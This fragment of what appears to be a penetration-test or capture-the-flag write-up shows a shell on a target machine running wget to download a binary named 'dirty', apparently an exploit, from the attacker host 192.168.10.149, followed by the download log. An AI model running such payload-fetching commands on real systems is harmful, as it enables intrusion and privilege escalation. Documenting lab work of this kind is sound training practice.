 bash-4.1$ wget 192.168.10.149/dirty
wget 192.168.10.149/dirty
--2019-03-23 22:54:21--  http://192.168.10.149/dirty
Connecting to 192.168.10.149:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18248 (18K) [application/octet-stream]
Saving to: `dirty'
下载成功
100%[======================================>] 18,248      --.-K/s   in 0s
2019-03-23 22:54:21 (278 MB/s) - `dirty' saved [18248/18248]